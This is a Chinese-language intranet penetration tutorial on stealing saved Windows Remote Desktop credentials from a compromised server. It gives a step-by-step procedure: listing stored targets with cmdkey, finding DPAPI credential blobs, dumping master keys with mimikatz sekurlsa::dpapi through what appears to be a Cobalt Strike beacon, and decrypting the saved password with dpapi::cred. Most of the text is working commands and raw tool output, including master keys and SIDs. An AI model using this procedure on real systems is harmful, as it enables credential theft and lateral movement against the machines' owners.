内网渗透之获取windows远程桌面(RDP)连接记录
利用条件:就是mstsc连接的时候,管理员勾选了自动保存密码连接的选项。
目标ip:172.xx.x.1 被控制ip:172.xx.x.12
在172.18.x.12中执行
C:\Users\Administrator>cmdkey /list
当前保存的凭据:
目标: LegacyGeneric:target=TERMSRV/172.xx.x.1
类型: 普通
用户: I3L2JDBDV6JENUP\Administrator
本地机器持续时间
目标: LegacyGeneric:target=TERMSRV/xxxxx.xxxx.org
类型: 普通
用户: administrator
本地机器持续时间
如此可见,此服务器保存了两个连接地址,其中的172.xx.x.1就是我们想要获取到的地址。
1、查找本地的Credentials
dir /a %userprofile%\AppData\Local\Microsoft\Credentials\*
*
驱动器 C 中的卷是 系统
卷的序列号是 0000-6B3E
C:\Users\Administrator\AppData\Local\Microsoft\Credentials 的目录
2018/11/10 14:04 <DIR> .
2018/11/10 14:04 <DIR> ..
2018/11/09 17:05 466 92FB159ED290FC523E845094404697A8
2018/11/10 14:04 466 A1EC182214DD58D50DAB9E8850A9E75A
2 个文件 932 字节
2 个目录 3,507,884,032 可用字节
2、使用mimikatz进行操作
mimikatz dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\92FB159ED290FC523E845094404697A8

得到内容为:
beacon> mimikatz dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\92FB159ED290FC523E845094404697A8
[*] Tasked beacon to run mimikatz's dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\92FB159ED290FC523E845094404697A8 command
[+] host called home, sent: 961605 bytes
[+] received output:
**BLOB**
dwVersion : 00000001 - 1
guidProvider : {df9d8cd0-1501-11d1-8c7a-00c04fc297eb}
dwMasterKeyVersion : 00000001 - 1
guidMasterKey : {9cb35799-f2c5-4897-9d60-3b84331db8ae}
dwFlags : 20000000 - 536870912 (system ; )
dwDescriptionLen : 00000012 - 18
szDescription : 本地凭据数据
algCrypt : 00006610 - 26128 (CALG_AES_256)
dwAlgCryptLen : 00000100 - 256
dwSaltLen : 00000020 - 32
pbSalt : 8498307858a1e635b05a9e0dc6256e8ed91216ce3a562e678cc937ad4f9434ba
dwHmacKeyLen : 00000000 - 0
pbHmackKey :
algHash : 0000800e - 32782 (CALG_SHA_512)
dwAlgHashLen : 00000200 - 512
dwHmac2KeyLen : 00000020 - 32
pbHmack2Key : 613bfaa4841894899cf3fa3bd34318c0e3ad53e5403c10d126f940c1cd91f510
dwDataLen : 000000e0 - 224
pbData : 9dd8efd32175a018eef0a0b52c2c082086ec677d2799926b69515b3fcac634ef7b0e1e0f202ba17934d38323e9b068bdef0d08cb3235d5a8efcbb55522f5f1b0f684f216a1a900a6b225863a54395b21dd4fcc699c71f31ba4fcb87292011b29ae12416509590fe30d9440672bb7ad2e02c4d797eef091afc9d48bdaf9d13659f2677b257071ffa60823c32efb2614d0604caaa1e112bef950002249dc555f04662be1ffb2ac0e7a7fb66c52ceb9479fa3150b7495d376627646aa8daaef18345281993db292bf8b39a2049d4b3bc9f914e31f03099677d84d7074b5c146327f
dwSignLen : 00000040 - 64
pbSign : 1c5d185d5db9a9cdd6e3190d5236f36eddf84b08e3820cbfeff5026e0127adf103eeae501bd7f57003429a4b6ce30d9c3e7a3e16a3ee2b6514e5a631735a8987
3、使用sekurlsa::dpapi
beacon> mimikatz sekurlsa::dpapi
[*] Tasked beacon to run mimikatz's sekurlsa::dpapi command
[+] host called home, sent: 961609 bytes
[+] received output:
Authentication Id : 0 ; 844082 (00000000:000ce132)
Session : Interactive from 1
User Name : Administrator
Domain : SD-201805241744
Logon Server : SD-201805241744
Logon Time : 2018/11/29 9:35:37
SID : S-1-5-21-879709706-2682151700-2389522846-500
[00000000]
* GUID : {9cb35799-f2c5-4897-9d60-3b84331db8ae}
* Time : 2018/12/8 15:37:36
* MasterKey : 6d3bb90e91c05b6561e9714f37d651c1297a36675299a2172d7bee9e3922dd26842d4b0bf1d246c61d6f1fe845bc48303a8d46138813e9aed552e1919c555561
* sha1(key) : d6cf5badd4fd758ac728878b8109ac8b3a6af865
[00000001]
* GUID : {f9154b95-65a8-498d-9b24-f4c248ba70bb}
* Time : 2018/12/11 17:45:59
* MasterKey : ec0864068100a6f158e8fa7be7b1e18bdb91cf4baba90d913ca060db56d8ca82c0a643cfd11a8303fbd04b2ad44bf2bbe5c494ee68d35fd7af1127b936c2b5b6
* sha1(key) : 06a11e1d91806cadbe06f010a0031cdb71ec4346
Authentication Id : 0 ; 997 (00000000:000003e5)
Session : Service from 0
User Name : LOCAL SERVICE
Domain : NT AUTHORITY
Logon Server : (null)
Logon Time : 2018/11/29 9:16:48
SID : S-1-5-19
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : SD-201805241744$
Domain : WorkGroup
Logon Server : (null)
Logon Time : 2018/11/29 9:16:47
SID : S-1-5-20
Authentication Id : 0 ; 49720 (00000000:0000c238)
Session : UndefinedLogonType from 0
User Name : (null)
Domain : (null)
Logon Server : (null)
Logon Time : 2018/11/29 9:16:46
SID :
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : SD-201805241744$
Domain : WorkGroup
Logon Server : (null)
Logon Time : 2018/11/29 9:16:46
SID : S-1-5-18
[00000000]
* GUID : {e596b8f9-6923-4853-a59c-51d3346000dd}
* Time : 2018/11/29 9:16:59
* MasterKey : de7a5ebccbeccaa08b4f9daeda81af94daf4ce53b22400bc26c281a68d7081d2a4039f359131890b9089917714b8810b25ec7658fa1e62cc2941630d307b89d4
* sha1(key) : 929fa099c7c1bf0293da3a9dbefc19ffe1c7d345
[00000001]
* GUID : {77b81995-c130-478f-a592-7041d039f446}
* Time : 2018/11/29 9:59:38
* MasterKey : ec6dcf103d177c4e69faac61e182e55d4ee7c6e242d9a5c6a5cde08aa440573155981c91340c4214cbc4911da628a3af2503b82d338b9ab2dee53b33fa044fdc
* sha1(key) : dbda555a0e9740db7c61c5ce5880c4baaefdce28
[00000002]
* GUID : {f1625647-969c-4fff-a63a-f77e4242b229}
* Time : 2018/11/29 19:37:12
* MasterKey : 6ddc8cb28575ddd652fd1c88a9594d3a4a62607959acbf6e3a89e8372d577f6966f3420c47e086ae04e07afd0d778e100bc6408ea374087ee51fced40f5eccde
* sha1(key) : b155b36b7f91ea110b42c479a6d40579f3e992ef
[00000003]
* GUID : {f22e410f-f947-4e08-8f2a-8f65df603f8d}
* Time : 2018/11/29 9:16:46
* MasterKey : 19c05880b67d50f8231cd8009836e3cdc55610e4877f8b976abd5ca15600d0e759934324c6204b56f02527039e7fc52a1dfb5296d3381aaa7c3eb610dffa32fa
* sha1(key) : b859b2b52e7e49cf5c70069745c88853c4b23487

根据目标凭据
GUID: {9cb35799-f2c5-4897-9d60-3b84331db8ae}
找到其关联的MasterKey,这个MasterKey就是加密凭据的密钥,即解密pbData所必须的东西。
4、解密
命令为:
dpapi::cred /in:C:\Users\Administrator\AppData\Local\Microsoft\Credentials\92FB159ED290FC523E845094404697A8 /masterkey:6d3bb90e91c05b6561e9714f37d651c1297a36675299a2172d7bee9e3922dd26842d4b0bf1d246c61d6f1fe845bc48303a8d46138813e9aed552e1919c555561
随即即可获取到密码